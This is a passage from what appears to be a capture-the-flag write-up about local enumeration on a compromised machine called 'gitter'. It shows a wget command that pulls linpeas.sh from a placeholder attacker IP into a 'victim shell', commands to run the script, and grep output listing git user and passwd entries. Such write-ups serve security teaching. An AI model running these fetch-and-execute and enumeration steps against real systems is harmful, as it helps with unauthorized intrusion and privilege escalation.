 Pick the file up in the victim shell: wget [your ip]:8000/linpeas.sh
prepare linpeas: chmod +x linpeas.sh
run it and output its results into a text file: bash linpeas > peas.txt
The results involved a LOT to do with git
roosa@gitter:/tmp/enum$ cat peas.txt | grep git
Hostname: gitter
gitter
git:x:1001:1001:git,,,:/home/git:/bin/bash
uid=1001(git) gid=1001(git) groups=1001(git)
git pts/4 127.0.0.1 Mon Mar 26 08:15:29 -0400 2018
-rw-rw-r-- 1 roosa roosa 56 Mar 19 2018 .gitconfig
/home/git/.profile
KALI
BY OFFENSIVE SECURITY